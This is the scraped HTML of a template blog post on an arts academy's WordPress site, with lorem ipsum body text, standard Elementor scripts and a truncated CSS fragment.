				<ul id="menu-1-7ab58b88" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-289"><a class="elementor-item">programs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://www.oakvilleacademy.com/dance/" class="elementor-sub-item">dance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1978"><a href="https://www.oakvilleacademy.com/art/" class="elementor-sub-item">art</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="https://www.oakvilleacademy.com/music/" class="elementor-sub-item">music</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1979"><a href="https://www.oakvilleacademy.com/drama/" class="elementor-sub-item">drama</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2668"><a href="https://www.oakvilleacademy.com/summer2024/" class="elementor-sub-item">summer 2025</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="https://www.oakvilleacademy.com/education/" class="elementor-item">education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://www.oakvilleacademy.com/after-school/" class="elementor-item">after-school</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://www.oakvilleacademy.com/camps/" class="elementor-item">camps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://www.oakvilleacademy.com/contact/" class="elementor-item">contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7ab58b88" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-289"><a class="elementor-item" tabindex="-1">programs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://www.oakvilleacademy.com/dance/" class="elementor-sub-item" tabindex="-1">dance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1978"><a href="https://www.oakvilleacademy.com/art/" class="elementor-sub-item" tabindex="-1">art</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="https://www.oakvilleacademy.com/music/" class="elementor-sub-item" tabindex="-1">music</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1979"><a href="https://www.oakvilleacademy.com/drama/" class="elementor-sub-item" tabindex="-1">drama</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2668"><a href="https://www.oakvilleacademy.com/summer2024/" class="elementor-sub-item" tabindex="-1">summer 2025</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="https://www.oakvilleacademy.com/education/" class="elementor-item" tabindex="-1">education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://www.oakvilleacademy.com/after-school/" class="elementor-item" tabindex="-1">after-school</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://www.oakvilleacademy.com/camps/" class="elementor-item" tabindex="-1">camps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://www.oakvilleacademy.com/contact/" class="elementor-item" tabindex="-1">contact us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-53 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

			<div class="page-header">
			<h1 class="entry-title">Lip Color Sensation, Get That Extra Touch</h1>		</div>
	
	<div class="page-content">
				<div data-elementor-type="wp-post" data-elementor-id="53" class="elementor elementor-53" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2dbc3dd0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2dbc3dd0" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f88e2a" data-id="6f88e2a" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b170137 elementor-widget elementor-widget-text-editor" data-id="2b170137" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									
<p><strong>Lorem ipsum dolor sit amet, consectetur adipiscing Pellentesque sed sagittis magna.</strong></p>



<p>Suspendisse lacinia ornare luctus. Nulla ac nulla in mi consequat vestibulum sed nec lorem. Duis blandit lorem quis tincidunt rhoncus. Duis eu finibus velit. Nullam mollis orci ipsum, in consequat orci hendrerit et. Suspendisse tempor orci malesuada libero egestas vehicula. Integer vitae cursus ligula. Etiam blandit facilisis eleifend. Proin in neque at massa imperdiet lobortis pharetra et dolor. Praesent quis mauris in sapien dictum consequat. Morbi neque enim, tempor a purus et, sodales facilisis lectus. Donec at tempor ligula.</p>



<p><strong>Morbi quis iaculis massa, id tincidunt placerat faucibus neque gravida dignissim.</strong></p>



<p>Suspendisse non ipsum nec lectus blandit consequat. Donec laoreet elit orci, eu blandit enim fermentum vel. Curabitur dignissim felis et cursus tristique. Mauris iaculis rhoncus sapien quis porta. Duis erat ligula, vestibulum a lorem bibendum, varius fringilla quam. Duis dignissim ultrices sapien, et commodo nulla tincidunt lobortis. Cras bibendum neque vel lacus vestibulum accumsan. Proin finibus leo ac est vulputate ultrices iaculis nec nulla. Ut tempus metus quis metus feugiat accumsan. Cras et sollicitudin turpis, et blandit libero.</p>



<p>Ut vitae eros nibh. Sed nec eros dapibus, pharetra dui vitae, blandit erat. Nam vitae consequat ex. Sed sed metus egestas, luctus magna a, lobortis libero. In nec ex quis massa semper consectetur id sit amet velit. Nullam a molestie urna. Aliquam faucibus eros id ex vulputate, id pretium lorem tempus. Maecenas nec neque libero.</p>



<p><strong>Integer ac nisl a sem vestibulum rutrum eu ac nisi tellus metus, sodales vel auctor sed, pellentesque ac metus phasellus eget massa efficitur euismod erat sit amet</strong></p>



<p>Pellentesque eget consectetur enim, vel luctus felis. Maecenas volutpat nisl at bibendum congue. Curabitur quis lobortis tortor. Pellentesque sagittis lorem quis faucibus posuere aenean mattis eleifend imperdiet. Morbi ultrices ligula mauris, id euismod leo placerat eget. Integer aliquam posuere purus eget vulputate. Aenean maximus sit amet quam eu porttitor. Donec pretium odio ut nibh interdum, ac porttitor tortor placerat. Ut odio ante, luctus vitae ornare sit amet, blandit nec massa. Interdum primis in faucibus.</p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/07/04/lip-color-sensation-get-that-extra-touch/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://www.oakvilleacademy.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.oakvilleacademy.com%2F2022%2F07%2F04%2Flip-color-sensation-get-that-extra-touch%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</section>

</main>

			<footer data-elementor-type="footer" data-elementor-id="25" class="elementor elementor-25 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2526859b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2526859b" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b83b4" data-id="1b83b4" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-64025465 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="64025465" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2a36968b" data-id="2a36968b" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e748cc8 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1e748cc8" data-element_type="widget" data-e-type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.oakvilleacademy.com">
			<img width="1336" height="427" src="https://www.oakvilleacademy.com/wp-content/uploads/2022/07/OAA_transparent-WHITE.png" class="attachment-full size-full wp-image-191" alt="" srcset="https://www.oakvilleacademy.com/wp-content/uploads/2022/07/OAA_transparent-WHITE.png 1336w, https://www.oakvilleacademy.com/wp-content/uploads/2022/07/OAA_transparent-WHITE-300x96.png 300w, https://www.oakvilleacademy.com/wp-content/uploads/2022/07/OAA_transparent-WHITE-1024x327.png 1024w, https://www.oakvilleacademy.com/wp-content/uploads/2022/07/OAA_transparent-WHITE-768x245.png 768w" sizes="(max-width: 1336px) 100vw, 1336px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7231b7ce" data-id="7231b7ce" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55aac9de elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget-mobile__width-auto elementor-widget elementor-widget-nav-menu" data-id="55aac9de" data-element_type="widget" data-e-type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-55aac9de" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-290"><a class="elementor-item">programs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://www.oakvilleacademy.com/dance/" class="elementor-sub-item">dance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976"><a href="https://www.oakvilleacademy.com/art/" class="elementor-sub-item">art</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://www.oakvilleacademy.com/music/" class="elementor-sub-item">music</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://www.oakvilleacademy.com/drama/" class="elementor-sub-item">drama</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="https://www.oakvilleacademy.com/summer2023/" class="elementor-sub-item">summer2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://www.oakvilleacademy.com/education/" class="elementor-sub-item">education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://www.oakvilleacademy.com/after-school/" class="elementor-sub-item">after-school</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.oakvilleacademy.com/camps/" class="elementor-sub-item">camps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://www.oakvilleacademy.com/contact/" class="elementor-item">contact</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55aac9de" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-290"><a class="elementor-item" tabindex="-1">programs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://www.oakvilleacademy.com/dance/" class="elementor-sub-item" tabindex="-1">dance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976"><a href="https://www.oakvilleacademy.com/art/" class="elementor-sub-item" tabindex="-1">art</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://www.oakvilleacademy.com/music/" class="elementor-sub-item" tabindex="-1">music</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://www.oakvilleacademy.com/drama/" class="elementor-sub-item" tabindex="-1">drama</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="https://www.oakvilleacademy.com/summer2023/" class="elementor-sub-item" tabindex="-1">summer2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://www.oakvilleacademy.com/education/" class="elementor-sub-item" tabindex="-1">education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://www.oakvilleacademy.com/after-school/" class="elementor-sub-item" tabindex="-1">after-school</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.oakvilleacademy.com/camps/" class="elementor-sub-item" tabindex="-1">camps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://www.oakvilleacademy.com/contact/" class="elementor-item" tabindex="-1">contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-620ea78e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="620ea78e" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3dc4499d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3dc4499d" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-239b9ef9" data-id="239b9ef9" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dd99fae elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2dd99fae" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/oakvilleacademyarts/" target="_blank">

											<span class="elementor-icon-list-text">INSTAGRAM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/OakvilleAcademy/" target="_blank">

											<span class="elementor-icon-list-text">FACEBOOK</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-72920ef8" data-id="72920ef8" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41b82c10 elementor-widget elementor-widget-text-editor" data-id="41b82c10" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>copyright 2023 OAA &#8211; Site by <a href="https://www.agency1.ca">AGENCY1</a> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.oakvilleacademy.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.oakvilleacademy.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.35.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.oakvilleacademy.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.35.0" id="elementor-frontend-modules-js"></script>
<script src="https://www.oakvilleacademy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.35.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.oakvilleacademy.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.oakvilleacademy.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.oakvilleacademy.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"359e9df890"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":53,"title":"Lip%20Color%20Sensation%2C%20Get%20That%20Extra%20Touch%20-%20Oakville%20Academy%20For%20The%20Arts","excerpt":"Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nullam nec nisl et turpis blandit","featuredImage":"https:\/\/www.oakvilleacademy.com\/wp-content\/uploads\/2022\/07\/Pic-Post-2.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.oakvilleacademy.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.35.0" id="elementor-frontend-js"></script>
<script src="https://www.oakvilleacademy.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.oakvilleacademy.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://www.oakvilleacademy.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.oakvilleacademy.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.oakvilleacademy.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.oakvilleacademy.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.oakvilleacademy.com\/wp-admin\/admin-ajax.php","nonce":"f972d0a9c1","urls":{"assets":"https:\/\/www.oakvilleacademy.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.oakvilleacademy.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.oakvilleacademy.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.oakvilleacademy.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.oakvilleacademy.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script src="https://www.oakvilleacademy.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.oakvilleacademy.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"hcaptcha","recaptcha_type":"v3"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://www.oakvilleacademy.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.3.2" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.oakvilleacademy.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.oakvilleacademy.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.oakvilleacademy.com/wp-content/uploads/elementor/css/post-11.css?ver=1770080335
body_size: 615
content:
.elementor-kit-11{--e-global-color-primary:#FFFFFF;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#818494;--e-global-color-accent:#47278C;--e-global-color-3794866:#040A29;--e-global-color-d6306a7:#FFFFFF00;--e-global-color-bbdaa2f:#42475E;--e-global-color-8cbfa3c:#040A29BF;--e-global-typography-primary-font-family:"Quicksand";--e-global-typography-primary-font-size:65px;--e-global-typography-primary-font-weight:300;--e-global-typography-primary-text-transform:capitalize;--e-global-typography-primary-line-height:1em;--e-global-typography-secondary-font-family:"Quicksand";--e-global-typography-secondary-font-size:20px;--e-global-typography-secondary-font-weight:300;--e-global-typography-secondary-text-transform:capitalize;--e-global-typography-secondary-line-height:1em;--e-global-typography-text-font-family:"Quicksand";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.4em;--e-global-typography-accent-font-family:"Quicksand";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:500;--e-global-typography-accent-text-transform:uppercase;--e-global-typography-accent-text-decoration:underline;--e-global-typography-accent-line-height:1em;--e-global-typography-e6d4326-font-family:"Quicksand";--e-global-typography-e6d4326-font-size:75px;--e-global-typography-e6d4326-font-weight:300;--e-global-typography-e6d4326-text-transform:capitalize;--e-global-typography-e6d4326-line-height:1em;--e-global-typography-776475c-font-family:"Quicksand";--e-global-typography-776475c-font-size:22px;--e-global-typography-776475c-font-weight:300;--e-global-typography-776475c-text-transform:capitalize;--e-global-typography-776475c-line-height:1em;--e-global-typography-54b96b3-font-family:"Quicksand";--e-global-typography-54b96b3-font-size:16px;--e-global-t